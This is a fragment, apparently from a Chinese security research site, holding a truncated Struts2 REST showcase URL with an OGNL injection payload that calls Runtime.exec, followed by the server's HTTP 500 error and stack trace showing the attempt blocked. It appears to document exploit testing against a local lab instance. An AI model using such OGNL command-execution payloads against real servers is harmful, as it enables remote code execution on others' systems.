 127.0.0.1:8888/struts2-rest-showcase281/orders/3/%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec(%23parameters
HTTP Status 500 - Eval expressions/chained expressions have been disabled!
type Exception report
message Eval expressions/chained expressions have been disabled!
description The server encountered an internal error that prevented it from fulfilling this request.
exception
ognl.OgnlException: Eval expressions/chained expressions have been disabled!
com.opensymphony.xwork2.ognl.OgnlUtil.checkEnableEvalExpression(OgnlUtil.java:364)
com.opensymphony.xwork2.ognl.OgnlUtil.compileAndExecute(OgnlUtil.java:339)
com.opensymphony.xwork2.ognl.OgnlUtil.getValue(OgnlUtil.java:313)
com.opensymphony.xwork2.DefaultActionInvocation.invokeAction(DefaultActionInvocation.java:430)
com.opensymphony.xwork2.DefaultActionInvocation.invokeActionOnly(DefaultActionInvocation.java:290)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:251)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:138)
org.apache.struts2.rest.RestWorkflowInterceptor.doIntercept(RestWorkflowInterceptor.java:228)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:98)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:245)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:138)
com.opensymphony.xwork2.validator.ValidationInterceptor.doIntercept(ValidationInterceptor.java:265)
org.apache.struts2.interceptor.validation.AnnotationValidationInterceptor.doIntercept(AnnotationValidationInterceptor.java:76)
com.opensymphony.xwork2.interceptor.MethodFilterInterceptor.intercept(MethodFilterInterceptor.java:98)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:245)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:138)
com.opensymphony.xwork2.interceptor.ConversionErrorInterceptor.intercept(ConversionErrorInterceptor.java:138)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:245)
org.apache.struts2.rest.RestActionInvocation.invoke(RestActionInvocation.java:138)
org.apache.struts2.rest.ContentTypeInterceptor.intercept(ContentTypeInterceptor.java:66)
drops.wooyun.org